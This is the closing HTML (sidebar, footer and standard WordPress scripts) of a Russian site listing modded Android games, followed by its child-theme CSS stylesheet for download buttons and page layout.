id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:none" class="fpm-short-589"></span></div></div><div id="search-2" class="widget widget_search"><div class="widget-header">Поиск</div> <form role="search" method="get" id="searchform_2050" action="https://mods-android.ru/" class="search-form"> <label class="screen-reader-text" for="s_2050">Поиск: </label> <input type="text" value="" name="s" id="s_2050" class="search-form__text"> <button type="submit" id="searchsubmit_2050" class="search-form__submit"></button> </form></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте:</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://mods-android.ru/stunt-bike-extreme-mod-mnogo-deneg-na-android/"> <img width="190" height="140" src="https://mods-android.ru/wp-content/uploads/2026/01/icon-8-190x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Stunt Bike Extreme" decoding="async" loading="lazy"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://mods-android.ru/stunt-bike-extreme-mod-mnogo-deneg-na-android/">Stunt Bike Extreme 0.556 (Мод: много денег и алмазов) на Андроид</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://mods-android.ru/mods/racing-mods/">Гонки</a> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://mods-android.ru/trucks-off-road-mod-na-android/"> <img width="190" height="140" src="https://mods-android.ru/wp-content/uploads/2026/01/icon-5-190x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Trucks Off Road" decoding="async" loading="lazy"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://mods-android.ru/trucks-off-road-mod-na-android/">Trucks Off Road 1.92.9991 (Мод: много денег и токенов, VIP) на Андроид</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://mods-android.ru/mods/racing-mods/">Гонки</a> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://mods-android.ru/nextbots-in-playground-mod-na-android/"> <img width="190" height="140" src="https://mods-android.ru/wp-content/uploads/2026/01/icon-6-190x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Nextbots In Playground" decoding="async" loading="lazy"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://mods-android.ru/nextbots-in-playground-mod-na-android/">Nextbots In Playground 10.4.5 (Мод: много денег, всё открыто, без рекламы) на Андроид</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://mods-android.ru/mods/simulator_mods/">Симуляторы</a> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://mods-android.ru/racing-fever-moto-mod-mnogo-deneg-na-android/"> <img width="190" height="140" src="https://mods-android.ru/wp-content/uploads/2026/01/icon-7-190x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Racing Fever: Moto" decoding="async" loading="lazy"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://mods-android.ru/racing-fever-moto-mod-mnogo-deneg-na-android/">Racing Fever: Moto 2.2.1 (Мод: много денег) на Андроид</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://mods-android.ru/mods/racing-mods/">Гонки</a> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://mods-android.ru/shadow-knight-mod-na-android/"> <img width="190" height="140" src="https://mods-android.ru/wp-content/uploads/2026/01/icon-4-190x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Shadow Knight" decoding="async" loading="lazy"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://mods-android.ru/shadow-knight-mod-na-android/">Shadow Knight 3.24.410 (Мод: Бессмертие) на Андроид</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://mods-android.ru/mods/action_mods/">Экшен</a> </span> </div> </div> </div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:none" class="fpm-short-589"></span></div></div> </aside><!-- #secondary --> </div><!-- #content --> <footer id="site-footer" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner"> <div class="footer-bottom"> <div class="footer-info"> © 2026 Mods Android <div class="footer-text">Лучший сайт с модами и <a href="https://mods-android.ru">играми для Андроид</a></div> </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root_child/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script type="text/javascript" src="https://mods-android.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://mods-android.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://mods-android.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" src="https://mods-android.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https://mods-android.ru/wp-admin/admin-ajax.php","nonce":"0fe2c0ede6"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://mods-android.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://mods-android.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://mods-android.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://mods-android.ru/wp-content/themes/root_child/style.css
body_size: 1097
content:
/*
Theme Name: Root Child
Theme URI: http://wpshop.biz/themes/root
Author: WPShop.biz
Author URI: http://wpshop.biz/
Template: root
Version: 1.0.0
*/

/* Below you can add your CSS styles */
/* Ниже Вы можете добавить свои CSS стили */

.main-navigation {
background: -webkit-linear-gradient(90deg, #6ef0af,#ced2f6,#49b198);/* Chrome 10-25, Safari 5.1-6 */                          
background: linear-gradient(90deg, #6ef0af,#ced2f6,#49b198);/* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */     
}
.site-header {
background: -webkit-linear-gradient(90deg, #6ef0af,#ced2f6,#49b198);/* Chrome 10-25, Safari 5.1-6 */                          
background: linear-gradient(90deg, #6ef0af,#ced2f6,#49b198);/* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */                                             
opacity: .85
}
.preload-img {
float: left;
width: 30%;
text-align: center;
margin-bottom: 5%;
}
.preloadtabble {
float: left;
width: 70%;
padding: 3% 0 0 4%;
}
.download {
padding-bottom: 10px;
padding-top: 10px;
text-align: center;
border: 3px solid #49b198;
width: 75%;
border-radius: 10px;
background: #49b198;
display: inline-block;
text-decoration: none;
color:#fff !important;
}
.download:hover {
box-shadow: 0 0 10px #49b198;
color:#fff;
}
@media (max-width: 700px) {
.preloadtabble{display:none;}
.preload-img {width:100%;}
}

.play {
padding-bottom: 10px;
padding-top: 10px;
text-align: center;
border: 1px solid #eaeaea;
width: 28%;
border-radius: 10px;
background: #fff url(https://mods-android.ru/img/play-icon.webp) 12px center no-repeat;
background-size: auto 50%;
padding-left: 40px;
margin-bottom: 5%;
}

.play:hover {
background-color: #dcf6d3;
border: 1px #c7e0be solid;
}

.play a {
color: #333;
font-size: 14px;
text-decoration: none;
display: block;
}
.play a:hover {
color: #333;
background-color: #dcf6d3;
}
.razmer2 {
height: 34px;
line-height: 34px;
-moz-border-radius: 17px;
-webkit-border-radius: 17px;
border-radius: 17px;
color: #5f5f5f;
font-size: 13px;
padding: 1px 15px 1px 35px;
background: #fff url(https://mods-android.ru/img/icond.webp) 15px center no-repeat;
background-size: auto 50%;
}
.infoitem2{
	display: inline-block;
	margin-right: 10px;
	margin-top:15px;
}
.infoitem2 img {
	height: 30px;
}
.rsa {margin-bottom:25px;}
.rsa-timer {margin: 20px auto 15px auto;}
.imgup {margin-bottom:25px; text-align:center;}
.imgup a{display:inline-block; margin:0 4px 0;}
.buttontimer {
padding-bottom: 10px;
padding-top: 10px;
text-align: center;
border: 3px solid #49b198;
width: 75%;
border-radius: 10px;
background: #49b198;
display: inline-block;
text-decoration: none;
color:#fff !important;
}
.buttontimer:hover {
box-shadow: 0 0 10px #49b198;
color:#fff;
}
#timer-container {display: inline-block;width:50%;position:relative;left:50%;transform:translate(-50%, 0);margin-top: 25px;text-align:center;}
#download-container {display: inline-block;width:50%;position:relative;left:50%;transform:translate(-50%, 0);margin-top: 25px;text-align:center;}

.b-share__fb {
  display: none;
}
@media (min-width: 768px)
{.dwrelated {margin-left:65px !important;}
@media only screen and (max-width:800px){.marks {background:#e6e6e6;padding: 25px 30px 25px 13%;}}
	
.marks{position: relative;margin: 40px 0;font-size: 16px;border-radius: 10px;overflow: hidden;padding: 25px 30px 25px 120px;background: #e6e6e6 url(https://mods-android.ru/img/mark.webp) 20px center no-repeat;background-size: auto 75%; text-align:center;border-left: 10px solid #49b198 !important;border-right: 10px solid #49b198 !important;}